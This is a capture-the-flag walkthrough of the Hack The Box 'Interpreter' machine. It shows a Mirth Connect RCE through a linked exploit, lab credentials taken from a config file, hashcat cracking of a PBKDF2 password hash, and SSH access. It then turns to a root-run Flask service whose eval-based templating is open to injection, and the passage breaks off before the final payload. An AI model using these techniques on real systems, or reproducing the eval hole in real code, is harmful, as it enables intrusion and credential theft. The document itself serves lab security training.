Hack The Box - Interpreter Walkthrough
Overview
| Item | Details |
|---|---|
| Platform | Hack The Box |
| Machine | Interpreter |
| Difficulty | Medium |
| OS | Linux |
| Created By | ReziT |
| Release Date | 21 February 2026 |
| Pwn Date | 28 February 2026 |
Interpreter is an medium difficulty machine. You can solve the machine through following the hints below.
- Find the version of Mirth Connect.
- Research about the available vulnerabilities, configuration details, and password hashing mechanisms.
- Get the password hash by accessing the DB with the credential got from configuration file.
- After cracking the hash, use SSH to access target machine.
- Identify the services running internally and find the program which uses the ports.
- Understand the program and exploit the SSTI vulnerability.
If you are getting stuck refer the writeup.
Enumeration
Lets start with enumerating ports and available services.



If you check the website hosted on port 80 you can see a page of Mirth Connect by NextGen Healthcare.

If you click on the "Launch Mirth Connect Administrator", it will download a .jnlp file which contains the version information of Mirth connect.
Initial Foothold


There is an RCE vulnerability found in this particular version of Mirth Connect. After some research I found an exploit for it.
Reference:
https://github.com/gotr00t0day/NextGen-Mirth-Connect-Exploit/tree/main
When I checked the secure http is only vulnerable. So if you target the website in port 80 it will show not vulnerable. And it will work if you target port 443.

Now lets exploit the vulnerability. First start a netcat listener on any port and trigger the python exploit.
Capturing User Flag
We successfully got a shell as mirth. You can find the Mirth Connect configuration details in "/usr/local/mirthconnect/conf/mirth.properties".


In the configuration file we found database related information.
- Database: mysql
- Used Database: mc_bdd_prod
- Username: mirthdb
- Password: MirthPass123!
Using this information, lets connect to the database and fetch the data.
Reference:
https://stackoverflow.com/questions/5131931/how-to-connect-to-mysql-from-the-command-line
mysql -u mirthdb -pMirthPass123! mc_bdd_prod
# Valid query for lising tables
show tables;

# Invalid query for triggering error
show table;
In this shell if you enter valid query it won't directly show the results. After entering a valid query you'll have to trigger an error. Then it will give the valid query's result.


Here we found the password hash of the user "sedric". If you check the home directory you can see that sedric is an user in the target system.
Now lets focus on the hash we got and lets identify the methods to crack it.
u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w==

Here we got a 40 bytes sized result. Now based on the size we can classify this hash into particular hashing algorithm.
| Hashing Algorithm | Output Sizes |
|---|---|
| MD5 | 16 bytes |
| SHA1 | 20 bytes |
| SHA256 | 32 bytes |
| SHA512 | 64 bytes |
We got total of 40 bytes. So it can be considered as 8 bytes(salt) + 32 bytes(password).
You can divide this byte string and select the salt and value.


Now you got the salt and value sections. If you research about Mirth connect, you can find it is using the hashing algorithm PBKDF2WithHmacSHA256 (32 bytes). And the iteration count is 600000. Based on all these information we can create a crackable hash file.
Reference:
https://docs.nextgen.com/en-US/mirthc2ae-connect-by-nextgen-healthcare-user-guide-3281761/default-digest-algorithm-in-mirthc2ae-connect-4-4-62159
https://www.meditecs.com/wp-content/uploads/mirth-connect-user-guide.pdf
sedric_hash.txt=> sha256:600000:u/+LBBOUnac=:YshQbDDqCAzy21EdK5OfZBJD1Ne4rXa1VgP5CzLd8Ps=

Now we can use hashcat for cracking the hash.
hashcat -m 10900 -a 0 sedric_hash.txt /usr/share/wordlists/rockyou.txt -w 3

We found the password of user "Sedric".
Sedric : snowflake1
Now use the credential and access the machine through SSH.


Here we have successfully captured the user flag.
Capturing Root Flag
Now our aim is to escalate our privileges to root user. For that, as part of enumeration I listed all the processes/services running on the system.
ss -nltp

There is some other processes running in the localhost. Lets check the open services in the machine.
ps -ef | grep -E "python|node|java|bash|sh|ruby|php"

Here we found a python script running as root. Lets review the code to understand the working of it.
#!/usr/bin/env python3
"""
Notification server for added patients.
This server listens for XML messages containing patient information and writes formatted notifications to files in /var/secure-health/patients/.
It is designed to be run locally and only accepts requests with preformated data from MirthConnect running on the same machine.
It takes data interpreted from HL7 to XML by MirthConnect and formats it using a safe templating function.
"""
from flask import Flask, request, abort
import re
import uuid
from datetime import datetime
import xml.etree.ElementTree as ET, os

app = Flask(__name__)
USER_DIR = "/var/secure-health/patients/"; os.makedirs(USER_DIR, exist_ok=True)

def template(first, last, sender, ts, dob, gender):
    pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
    for s in [first, last, sender, ts, dob, gender]:
        if not pattern.fullmatch(s):
            return "[INVALID_INPUT]"
    # DOB format is DD/MM/YYYY
    try:
        year_of_birth = int(dob.split('/')[-1])
        if year_of_birth < 1900 or year_of_birth > datetime.now().year:
            return "[INVALID_DOB]"
    except:
        return "[INVALID_DOB]"
    template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
    try:
        return eval(f"f'''{template}'''")
    except Exception as e:
        return f"[EVAL_ERROR] {e}"

@app.route("/addPatient", methods=["POST"])
def receive():
    if request.remote_addr != "127.0.0.1":
        abort(403)
    try:
        xml_text = request.data.decode()
        xml_root = ET.fromstring(xml_text)
    except ET.ParseError:
        return "XML ERROR\n", 400
    patient = xml_root if xml_root.tag=="patient" else xml_root.find("patient")
    if patient is None:
        return "No <patient> tag found\n", 400
    id = uuid.uuid4().hex
    data = {tag: (patient.findtext(tag) or "") for tag in ["firstname","lastname","sender_app","timestamp","birth_date","gender"]}
    notification = template(data["firstname"],data["lastname"],data["sender_app"],data["timestamp"],data["birth_date"],data["gender"])
    path = os.path.join(USER_DIR,f"{id}.txt")
    with open(path,"w") as f:
        f.write(notification+"\n")
    return notification

if __name__=="__main__":
    app.run("127.0.0.1",54321, threaded=True)
From this program we can collect some information.
- App is running on the port 54321.
app.run("127.0.0.1",54321, threaded=True)
if request.remote_addr != "127.0.0.1": abort(403)
@app.route("/addPatient", methods=["POST"])
["firstname","lastname","sender_app","timestamp","birth_date","gender"]
USER_DIR = "/var/secure-health/patients/";
pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
try:
    return eval(f"f'''{template}'''")
You might have understood the vulnerability 😊. Yeah we are going to exploit an SSTI(Server-Side Template Injection) vulnerability.
Reference:
https://hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html
Normally we'll confirm SSTI vulnerability by passing {7*7}. But here we have to consider the input validation regex. Which prevents * character.
So here we are going to send a malicious XML payload in a POST request to http://127.0.0.1:54321/addPatient. First create a valid python request so we can confirm our request is working.

Now we can try command execution. Confirm if we are able to execute a command as root.
